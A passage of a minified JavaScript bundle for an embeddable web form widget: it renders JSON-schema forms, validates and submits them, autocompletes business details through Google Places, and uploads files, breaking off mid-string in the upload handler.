r=e(t,n);-1!==r.minItems&&(-1!==a.minItems?a.minItems=Math.max(a.minItems,r.minItems):a.minItems=r.minItems),-1!==r.maxItems&&(-1!==a.maxItems?a.maxItems=Math.min(a.maxItems,r.maxItems):a.maxItems=r.maxItems)}),a)};return e(this)};var j=function(){this.eventhandlers=[],this.root=null,this.formDesc=null};j.prototype.initialize=function(e){e=e||{},this.formDesc=o.clone(e),this.formDesc.prefix=this.formDesc.prefix||"jsonform-"+o.uniqueId(),this.formDesc.schema&&!this.formDesc.schema.properties&&(this.formDesc.schema={properties:this.formDesc.schema}),this.formDesc.form=this.formDesc.form||["*",{type:"actions",items:[{type:"submit",value:"Submit"}]}],this.formDesc.form=o.isArray(this.formDesc.form)?this.formDesc.form:[this.formDesc.form],this.formDesc.params=this.formDesc.params||{},this.root=new x,this.root.ownerTree=this,this.root.view=u.elementTypes.root,this.buildTree(),this.computeInitialValues()},j.prototype.buildTree=function(){o.each(this.formDesc.form,function(e){"*"===e?o.each(this.formDesc.schema.properties,function(e,t){this.root.appendChild(this.buildFromLayout({key:t}))},this):(o.isString(e)&&(e={key:e}),this.root.appendChild(this.buildFromLayout(e)))},this)},j.prototype.buildFromLayout=function(e,t){var n,r=null,i=new x,a=null;if((e=o.clone(e)).items&&(o.isArray(e.items)?e.items=o.map(e.items,o.clone):e.items=[o.clone(e.items)]),e.key){if(!(r=g(this.formDesc.schema.properties,e.key)))throw new Error('The JSONForm object references the schema key "'+e.key+'" but that key does not exist in the JSON schema');if(this.formDesc.onElementSchema&&this.formDesc.onElementSchema(e,r),e.name=e.name||e.key,e.title=e.title||r.title,e.description=e.description||r.description,e.readOnly=e.readOnly||r.readOnly||e.readonly||r.readonly,e.id||(e.id=f(this.formDesc.prefix)+"-elt-"+p(e.key)),e.allowEmpty&&(r._jsonform_allowEmpty=!0),!e.type){if(o.isArray(r.type)){if(o.contains(r.type,"null")&&(r.type=o.without(r.type,"null"),r.required=!1),r.type.length>1)throw new Error("Cannot process schema element with multiple types.");r.type=o.first(r.type)}"string"===r.type&&"color"===r.format?e.type="color":"number"!==r.type&&"integer"!==r.type||r.enum?"string"!==r.type&&"any"!==r.type||r.enum?"boolean"===r.type?e.type="checkbox":"object"===r.type?r.properties?e.type="fieldset":e.type="textarea":o.isUndefined(r.enum)?e.type=r.type:e.type="select":e.type="text":(e.type="number","number"===r.type&&(r.step="any"))}if(!e.options&&r.enum&&(e.titleMap?e.options=o.map(r.enum,function(t){return{value:t,title:d(e.titleMap,t)?e.titleMap[t]:t}}):e.options=r.enum),"checkboxes"===e.type&&r.items){var s=r.items.enum;s&&(r.items._jsonform_checkboxes_as_array=!0),!s&&r.items[0]&&(s=r.items[0].enum)&&(r.items[0]._jsonform_checkboxes_as_array=!0)}"object"===r.type&&o.each(r.properties,function(t,n){i.appendChild(this.buildFromLayout({key:e.key+"."+n}))},this)}if(e.type||(e.type="none"),!(n=u.elementTypes[e.type]))throw new Error('The JSONForm contains an element whose type is unknown: "'+e.type+'"');if(r){if(!n.inputfield&&!n.array&&"selectfieldset"!==e.type&&"object"!==r.type)throw new Error('The JSONForm contains an element that links to an element in the JSON schema (key: "'+e.key+'") and that should not based on its type ("'+e.type+'")')}else if(n.inputfield&&"selectfieldset"!==e.type)throw new Error('The JSONForm defines an element of type "'+e.type+'" but no "key" property to link the input field to the JSON schema');return e.iddot=f(e.id||""),i.formElement=e,i.schemaElement=r,i.view=n,i.ownerTree=this,e.handlers||(e.handlers={}),i.view.array?(a=e.items?e.items[0]||e.items:e.key+"[]",o.isString(a)&&(a={key:a}),i.setChildTemplate(this.buildFromLayout(a))):e.items&&o.each(e.items,function(e){o.isString(e)&&(e={key:e}),i.appendChild(this.buildFromLayout(e))},this),i},j.prototype.computeInitialValues=function(){this.root.computeInitialValues(this.formDesc.value)},j.prototype.render=function(e){e&&(this.domRoot=e,this.root.render(),this.hasRequiredField()&&r(e).addClass("jsonform-hasrequired"))},j.prototype.forEachElement=function(e){var t=function(n){for(var r=0;r<n.children.length;r++)e(n.children[r]),t(n.children[r])};t(this.root)},j.prototype.validate=function(e){var n=u.getFormValue(this.domRoot),o=!1,i=this.formDesc;if(!1!==i.validate){var a=!1;if("object"!=typeof i.validate?t.JSONFormValidator&&(a=t.JSONFormValidator.createEnvironment("json-schema-draft-03")):a=i.validate,a){var s=a.validate(n,this.formDesc.schema);r(this.domRoot).jsonFormErrors(!1,i),s.errors.length&&(o||(o=[]),o=o.concat(s.errors))}}return o&&!e&&(i.displayErrors?i.displayErrors(o,this.domRoot):r(this.domRoot).jsonFormErrors(o,i)),{errors:o}},j.prototype.submit=function(e){var t=function(){return e&&(e.preventDefault(),e.stopPropagation()),!1},n=u.getFormValue(this.domRoot),r=this.formDesc,o=!1;if(this.forEachElement(function(t){o||t.view.onSubmit&&(o=!t.view.onSubmit(e,t))}),o)return t();var i=this.validate();return(r.onSubmit&&!r.onSubmit(i.errors,n)||i.errors||!(!r.onSubmitValid||r.onSubmitValid(n)))&&t()},j.prototype.hasRequiredField=function(){var e=function(t){if(!t)return null;if(t.required&&"boolean"!==t.type)return t;var n=o.find(t.properties,function(t){return e(t)});return n||(t.items&&(n=o.isArray(t.items)?o.find(t.items,function(t){return e(t)}):e(t.items))?n:void 0)};return e(this.formDesc.schema)},u.getFormValue=function(e){var t=r(e).data("jsonform-tree");return t?t.root.getFormValues():null},r.fn.jsonFormErrors=function(e,t){if(r(".error",this).removeClass("error"),r(".warning",this).removeClass("warning"),r(".jsonform-errortext",this).hide(),e){for(var n=[],o=0;o<e.length;o++){var i=e[o].uri.replace(/.*#\//,"").replace(/\//g,".").replace(/\.([0-9]+)(?=\.|$)/g,"[$1]"),a=".jsonform-error-"+f(i.replace(/\./g,"---"));n.push(a);var s=e[o].type||"error";r(a,this).addClass(s),r(a+" .jsonform-errortext",this).html(e[o].message).show()}n=n.join(",");var l=r(n).get(0);l&&l.scrollIntoView&&l.scrollIntoView(!0,{behavior:"smooth"})}},r.fn.jsonForm=function(e){var t=this;e=o.defaults({},e,{submitEvent:"submit"});var n,a,s,l,c=new j;return c.initialize(e),c.render(t.get(0)),e.transloadit&&t.append('<input type="hidden" name="params" value=\''+h(i.stringify(e.transloadit.params))+"'>"),t.data("jsonform-tree",c),e.submitEvent&&(t.unbind(e.submitEvent+".jsonform"),t.bind(e.submitEvent+".jsonform",function(e){c.submit(e)})),n=function(e,t){t.find("> .active").removeClass("active"),e.addClass("active")},a=function(e,t){e.find("input, textarea, select").removeAttr("disabled"),e.parent().children(":not([data-idx="+t+"])").find("input, textarea, select").attr("disabled","disabled")},s=function(e){var t,o=r("option:selected",r(this)),i=r(this),s=o.get(0).getAttribute("data-idx")||o.attr("value");e.preventDefault(),o.hasClass("active")||(t=r(this).parents(".tabbable").eq(0).find("> .tab-content > [data-idx="+s+"]"),n(o,i),n(t,t.parent()),a(t,s))},l=function(e){r("a",r(this));var t=r(this).parents(".tabbable").first().find(".tab-content").first(),o=r(this).index(),i=t.find("> [data-idx="+o+"]");e.preventDefault(),n(r(this),r(this).parent()),n(i,i.parent()),r(this).parent().hasClass("jsonform-alternative")&&a(i,o)},t.each(function(){r(this).delegate("select.nav","change",s),r(this).find("select.nav").each(function(){r(this).val(r(this).find(".active").attr("value"));var e=r(this).find("option:selected").get(0).getAttribute("data-idx")||r(this).find("option:selected").attr("value"),t=r(this).parents(".tabbable").eq(0).find("> .tab-content > [data-idx="+e+"]");a(t,e)}),r(this).delegate("ul.nav li","click",l),r(this).find("ul.nav li.active").click()}),r(".expandable > div, .expandable > fieldset",t).hide(),t.on("click",".expandable > legend",function(){var e=r(this).parent();e.toggleClass("expanded"),e.find("legend").attr("aria-expanded",e.hasClass("expanded")),r("> div",e).slideToggle(100)}),c},r.fn.jsonFormValue=function(){return u.getFormValue(this)},t.JSONForm=t.JSONForm||{util:{}},t.JSONForm.getFormValue=u.getFormValue,t.JSONForm.fieldTemplate=u.fieldTemplate,t.JSONForm.fieldTypes=u.elementTypes,t.JSONForm.getInitialValue=v,t.JSONForm.util.getObjKey=u.util.getObjKey,t.JSONForm.util.setObjKey=u.util.setObjKey}(void 0!==t,t,void 0!==r?r:{fn:{}},"undefined"!=typeof _?_:null,JSON)},872:(e,t,n)=>{"use strict";var r=n(195),o=Array.prototype.concat,i=Array.prototype.slice,a=e.exports=function(e){for(var t=[],n=0,a=e.length;n<a;n++){var s=e[n];r(s)?t=o.call(t,i.call(s)):t.push(s)}return t};a.wrap=function(e){return function(){return e(a(arguments))}}},23:(e,t,n)=>{var r,o,i={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=r.apply(this,arguments)),o}),s=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e.call(this,n)),t[n]}}(function(e){return document.querySelector(e)}),l=null,c=0,d=[],u=n(707);function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(y(r.parts[a],t))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(y(r.parts[a],t));i[r.id]={id:r.id,refs:1,parts:s}}}}function f(e,t){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function p(e,t){var n=s(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=d[d.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),d.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function m(e){e.parentNode.removeChild(e);var t=d.indexOf(e);t>=0&&d.splice(t,1)}function b(e){var t=document.createElement("style");return e.attrs.type="text/css",g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,o,i;if(t.transform&&e.css){if(!(i=t.transform(e.css)))return function(){};e.css=i}if(t.singleton){var a=c++;n=l||(l=b(t)),r=j.bind(null,n,a,!1),o=j.bind(null,n,a,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return e.attrs.type="text/css",e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=w.bind(null,n,t),o=function(){m(n),n.href&&URL.revokeObjectURL(n.href)}):(n=b(t),r=k.bind(null,n),o=function(){m(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},void 0===t.singleton&&(t.singleton=a()),void 0===t.insertInto&&(t.insertInto="head"),void 0===t.insertAt&&(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}for(e&&h(f(e,t),t),o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete i[s.id]}}}};var v,x=(v=[],function(e,t){return v[e]=t,v.filter(Boolean).join("\n")});function j(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=x(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function k(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function w(e,t,n){var r=n.css,o=n.sourceMap,i=void 0===t.convertToAbsoluteUrls&&o;(t.convertToAbsoluteUrls||i)&&(r=u(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),s=e.href;e.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},707:e=>{e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var o,i=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i)?e:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")})}},357:(e,t,n)=>{var r=n(957);"string"==typeof r&&(r=[[e.id,r,""]]);n(23)(r,{transform:void 0}),r.locals&&(e.exports=r.locals)},726:(e,t,n)=>{var r=n(766);"string"==typeof r&&(r=[[e.id,r,""]]);n(23)(r,{transform:void 0}),r.locals&&(e.exports=r.locals)},334:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Configuration=void 0;var r=n(144),o=n(113),i=function(){function e(e){var t=null==e?void 0:e.getAttribute("preview-data"),n=null==e?void 0:e.getAttribute("data");if(this.styleConfiguration=Object.create(r.defaultStyles),this.hideSubmit="true"===(null==e?void 0:e.getAttribute("hide-submit")),t){var o=JSON.parse(this.b64DecodeUnicode(t));return this.previewUI=o.jsonUiSchema,this.previewSchema=o.jsonSchema,this.setStyle(o.styles),void(this.previewMode=!0)}if(n){var i=JSON.parse(this.b64DecodeUnicode(n));this.formId=i.formId,this.baseURL=i.baseURL||"https://forms-prod.apigateway.co",this.previewMode=!1}}return e.prototype.setRecaptchaSiteKey=function(e){this.recaptchaSiteKey=e},e.prototype.b64DecodeUnicode=function(e){var t=atob(e),n=Array.prototype.map.call(t,function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join("");return decodeURIComponent(n)},e.prototype.getWidgetConfig=function(e){if(this.previewMode)e({jsonSchema:this.previewSchema,jsonUiSchema:this.previewUI,styles:this.styleConfiguration});else{var t={form_id:this.formId,library:1};o.Request.ajaxPost(this.baseURL+"/forms.v1.Forms/RenderForm",t,e)}},e.prototype.setStyle=function(e){e&&(this.styleConfiguration={backgroundColor:e.backgroundColor||this.styleConfiguration.backgroundColor,borderColor:e.borderColor||this.styleConfiguration.borderColor,borderRadius:e.borderRadius||this.styleConfiguration.borderRadius,borderStyle:e.borderStyle||this.styleConfiguration.borderStyle,borderWidth:e.borderWidth||this.styleConfiguration.borderWidth,padding:e.padding||this.styleConfiguration.padding,width:e.width||this.styleConfiguration.width,primaryFontColor:e.primaryFontColor||this.styleConfiguration.primaryFontColor,primaryColor:e.primaryColor||this.styleConfiguration.primaryColor,onPrimaryColor:e.onPrimaryColor||this.styleConfiguration.onPrimaryColor,customCss:e.customCss||this.styleConfiguration.customCss})},e.prototype.getDefaultFields=function(e){var t={};return e.forEach(function(e){t[e.fieldId]=JSON.parse(e.jsonValue)}),t},e.prototype.addFieldsByQueryParam=function(e,t){var n=new Map;return t.forEach(function(e){if((null==e?void 0:e.fieldId)&&(null==e?void 0:e.queryParam))if(n.has(null==e?void 0:e.queryParam)){var t=n.get(null==e?void 0:e.queryParam);t.push(e.fieldId),n.set(null==e?void 0:e.queryParam,t)}else n.set(null==e?void 0:e.queryParam,[null==e?void 0:e.fieldId])}),new URLSearchParams(document.location.search).forEach(function(t,r){if(n.has(r))for(var o=0,i=n.get(r);o<i.length;o++){var a=i[o];e[a]=t}}),e},e.prototype.addCustomStyles=function(e){var t="\n            .d-none {\n                display: none;\n            }\n        ";this.styleConfiguration.customCss&&(0,r.isValidCustomCSS)(this.styleConfiguration.customCss)&&(t+="\n"+this.styleConfiguration.customCss),e.innerHTML=t},e}();t.Configuration=i},828:function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{l(r.next(e))}catch(e){i(e)}}function s(e){try{l(r.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}l((r=r.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(l){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.BusinessAutocomplete=void 0;var i=n(692),a="AIzaSyDxrR1bk6d2TRa4orIDF05H3UlhvIXRRC0",s="FieldID-b2a5d86e-f9ae-11ed-be56-0242ac120002",l="FieldID-36785fbc-9c40-4938-92e3-b262d40ef6bb",c="FieldID-ac4c2ea1-f8d1-4bdd-8a42-a1ad4127eef6",d="FieldID-33b7b0a0-82ed-471b-baa1-87ab958f90d2",u="FieldID-184fe9c2-b3a8-47c5-85dc-7c3a285c17ac",h="FieldID-b0e75bc5-59f7-4c54-98a8-510b9ec982ec",f="FieldID-daa0c91f-8a0e-4c90-be9c-e53a73789edc",p="FieldID-f25628fb-eeb3-4d99-8737-44b403758837",m="FieldID-fc7ff4ae-b753-4650-9961-42b07bcc6ac6",b="FieldID-3ebce03e-260b-4573-93b0-85f5582ade3d",g="FieldID-ecba7574-ed05-4e89-98f2-d49a2c307a69",y=function(e,t,n){return void 0===n&&(n="longText"),e.filter(function(e){return 0===e.types.indexOf(t)}).map(function(e){return e[n]}).pop()||null},v=[s,l,c,d,u,h,f,p,m,b,g],x=function(){function e(e,t,n,r){this.config=e,this.className=t,this.styles=n,this.node=r,this.businessNameBox=this.createAutoComplete()}return e.prototype.createAutoComplete=function(){var e=this,t=n(61),r=this;return new t({selector:"#".concat(this.node.id),minChars:2,delay:300,source:function(e,t){r.getChoices(e.toLowerCase(),t)},renderItem:function(t){return e.renderItem(t,r)},onSelect:function(e,t,n){var o=n.getAttribute("place-id");r.node.id&&r.populatePlaceDetails(o)},menuClass:this.className})},e.prototype.renderItem=function(e,t){return'<div class="autocomplete-suggestion" place-id="'+e.placeId+'" data-val="'+e.description+'"><span>'+e.mainText+'</span></br><span class="secondary-text">'+e.secondaryText+"</span></div>"},e.prototype.getChoices=function(t,n){return r(this,void 0,void 0,function(){var r;return o(this,function(o){switch(o.label){case 0:return o.trys.push([0,4,,5]),[4,this.initCurrentLocation()];case 1:return o.sent(),[4,fetch("".concat(this.config.baseURL,"/place/autocomplete"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({form_id:this.config.formId,search_term:t,latitude:this.currentLocation.lat,longitude:this.currentLocation.lng})})];case 2:return[4,o.sent().json()];case 3:return r=o.sent(),n(e.parseAutoCompleteResponse(r.predictions)),[3,5];case 4:return o.sent(),[3,5];case 5:return[2]}})})},e.prototype.populatePlaceDetails=function(e){return r(this,void 0,void 0,function(){var t,n,r,i=this;return o(this,function(o){switch(o.label){case 0:return o.trys.push([0,4,,5]),[4,fetch("https://places.googleapis.com/v1/places/".concat(e,"?fields=displayName,addressComponents,websiteUri,internationalPhoneNumber,location&key=").concat(a))];case 1:return[4,o.sent().json()];case 2:return null===(t=o.sent())?[2]:[4,this.getTimezone(t)];case 3:return n=o.sent(),r=function(e,t,n){var r,o=new Map;return o.set(s,null===(r=null==t?void 0:t.displayName)||void 0===r?void 0:r.text),o.set(l,y(null==t?void 0:t.addressComponents,"route")),o.set(c,y(null==t?void 0:t.addressComponents,"floor")),o.set(d,y(null==t?void 0:t.addressComponents,"locality")),o.set(u,y(null==t?void 0:t.addressComponents,"administrative_area_level_1")),o.set(h,y(null==t?void 0:t.addressComponents,"postal_code")),o.set(f,y(null==t?void 0:t.addressComponents,"country")),o.set(p,null==t?void 0:t.websiteUri),o.set(m,null==t?void 0:t.internationalPhoneNumber),o.set(b,n),o.set(g,e),o.set("google_places_id",e),o}(e,t,n),r.forEach(function(e,t){i.updateField(t,e)}),[3,5];case 4:return o.sent(),[3,5];case 5:return[2]}})})},e.prototype.updateField=function(e,t){i('input[name="'.concat(e,'"]')).length>0&&i('input[name="'.concat(e,'"]')).val(t)},e.prototype.getTimezone=function(e){return r(this,void 0,void 0,function(){var t,n,r,i;return o(this,function(o){switch(o.label){case 0:t=null===(r=null==e?void 0:e.location)||void 0===r?void 0:r.latitude,n=null===(i=null==e?void 0:e.location)||void 0===i?void 0:i.longitude,o.label=1;case 1:return o.trys.push([1,4,,5]),[4,fetch("https://maps.googleapis.com/maps/api/timezone/json?location=".concat(t,",").concat(n,"&timestamp=").concat(Date.now()/1e3,"&key=").concat(a))];case 2:return[4,o.sent().json()];case 3:return[2,o.sent().timeZoneId];case 4:return o.sent(),[2,""];case 5:return[2]}})})},e.prototype.initCurrentLocation=function(){return r(this,void 0,void 0,function(){var e;return o(this,function(t){switch(t.label){case 0:if(this.currentLocation)return[2];t.label=1;case 1:return t.trys.push([1,4,,5]),[4,fetch("https://www.googleapis.com/geolocation/v1/geolocate?key=".concat(a),{method:"POST",body:JSON.stringify({})})];case 2:return[4,t.sent().json()];case 3:return e=t.sent(),this.currentLocation=e.location,[3,5];case 4:return t.sent(),[3,5];case 5:return[2]}})})},e.parseAutoCompleteResponse=function(e){return(e||[]).map(function(e){return{mainText:e.structured_formatting.main_text,description:e.description,placeId:e.place_id,secondaryText:e.structured_formatting.secondary_text}})},e.prototype.cleanCompanyInfoWhenEmpty=function(){i("#".concat(this.node.id)).on("input",function(){""===i(this).val()&&v.forEach(function(e){i('input[name="'.concat(e,'"]')).length>0&&i('input[name="'.concat(e,'"]')).val("")})})},e}();t.BusinessAutocomplete=x},748:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.buildBusinessSearch=void 0;var r=n(692),o=n(828);t.buildBusinessSearch=function(e,t,n){return{template:'\n        <input  \n            type="search"\n            class="form-control<%= (fieldHtmlClass ? " " + fieldHtmlClass : "") %>"\n            value="<%=escape(value)%>"\n            name="<%= node.name %>"\n            id="<%=node.id%>"\n            aria-label="<%= node.title ? escape(node.title) : node.name %>"\n            placeholder="<%= node.placeholder %>"\n            <%= (node.disabled? " disabled" : "")%>\n            <%= (node.schemaElement && node.schemaElement.required ? " required=\\\'required\\\'" : "") %>\n        />\n    ',inputfield:!0,array:!1,fieldtemplate:!0,getElement:function(e){return r(e).get(0)},onBeforeRender:function(e,t){},onInsert:function(r,i){this.autoCompleteService=new o.BusinessAutocomplete(e,n,t,i),this.autoCompleteService.cleanCompanyInfoWhenEmpty()},autoCompleteService:null}}},113:(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.Request=void 0,function(e){e.ajaxPost=function(e,t,n,r){var o=this.createCORSRequest("POST",e);if(!o)throw new Error("CORS not supported");o.setRequestHeader("Content-type","multipart/form-data"),r&&o.setRequestHeader("Authorization",r),o.responseType="json",o.withCredentials=!0,o.onload=function(){n("string"==typeof o.response?JSON.parse(o.response):o.response,o.status)},o.onerror=function(){throw new Error("Could not get data using CORS")},o.send(JSON.stringify(t))},e.ajaxGet=function(e,t){var n=new XMLHttpRequest;if(n.open("GET",e,!0),!n)throw new Error("CORS not supported");n.responseType="json",n.withCredentials=!1,n.onload=function(){t(n.response)},n.onerror=function(){throw new Error("Could not get data using CORS")},n.send()},e.createCORSRequest=function(e,t){var n=new XMLHttpRequest;return"withCredentials"in n?n.open(e,t,!0):void 0!==window.XDomainRequest?(n=new window.XDomainRequest).open(e,t):n=null,n},e.isSuccessStatus=function(e){return!!e&&e>=200&&e<300}}(n||(t.Request=n={}))},442:function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{l(r.next(e))}catch(e){i(e)}}function s(e){try{l(r.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}l((r=r.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(l){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},i=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.bindEventHandlers=function(e,t,n,i){var s=this,d={form:e,formUI:t,schema:n,config:i},u=[],h=a(e).find(":button"),f=a(e).find('input[type="file"]');t.forEach(function(e){"section"===e.type&&e.items&&e.items.forEach(function(t){"button"===t.type&&(t.section=e.id,u.push(t))})}),h.length!==u.length&&console.warn("Mismatch: Number of buttons generated does not match the number on the JSONForms UI."),h.get().forEach(function(e,t){var n=u[t];e.addEventListener("click",function(e){e.preventDefault(),l(d,n.section,n.on_click)})}),f.get().forEach(function(e,t){e.addEventListener("change",function(e){return r(s,void 0,void 0,function(){return o(this,function(e){switch(e.label){case 0:return[4,c(d)];case 1:return e.sent(),[2]}})})})})},t.next=h,t.append=f,t.submit_condition=p,t.submit=m;var a=n(692);function s(e,t,n){var r,o=null===(r=n.config)||void 0===r?void 0:r.formId;return new Promise(function(n,r){var i=function(e,t){var n=new XMLHttpRequest;return"withCredentials"in n?n.open(e,t,!0):void 0!==window.XDomainRequest?(n=new window.XDomainRequest).open(e,t):n=null,n}("POST",e);if(i){i.setRequestHeader("X-Form-Id",o);var a=encodeURIComponent(t.name);i.setRequestHeader("X-Filename",a),i.setRequestHeader("X-File-Type",t.type||"application/octet-stream"),i.withCredentials=!0,i.onload=function(){i.status>=200&&i.status<300?n(i.responseText):r(new Error("Upload failed: ".concat(i.status," ").concat(i.statusText)))},i.onerror=function(){r(new Error("Could not upload file using CORS"))},i.send(t)}else r(new Error("CORS not supported"))})}function l(e,t,n){var r={next:h,append:f,submit_condition:p,submit:m},o=RegExp(/^(\w+)\((.*)\)$/).exec(n);if(o){var a=o[1],s=function(e){for(var t=[],n=[],r=0,o=!1,i=!1,a=0,s=e;a<s.length;a++){var l=s[a];","!==l||0!==r||o||i?(n.push(l),"("===l?r++:")"===l?r--:"'"===l?i||(o=!o):'"'===l&&(o||(i=!i))):(t.push(d(n.join("").trim())),n=[])}return n.length>0&&t.push(d(n.join("").trim())),t}(o[2]);(l=r[a])?l.apply(void 0,i([e,t],s,!1)):console.error("Unrecognized command: ".concat(a))}else{var l,c=n.trim();(l=r[c])?l(e,t):console.error("Unrecognized simple command: ".concat(c))}}function c(e){return r(this,void 0,void 0,function(){var t,n,r,i,a,l,c,d;return o(this,function(o){switch(o.label){case 0:if(t=event.target,!((n=t.files)&&n.length>0))return[3,4];r=n[0],o.label=1;case 1:return o.trys.push([1,3,,4]),i=null===(d=e.config)||void 0===d?void 0:d.baseURL,[4,s("".concat(i,"/file/upload"),r,e)];case 2:return a=o.sent(),l=a.replace(/"/g,""),t.setAttribute("data-file-id",l),[3,4];case 3:return c=o.sent(),console.error("Error uploading 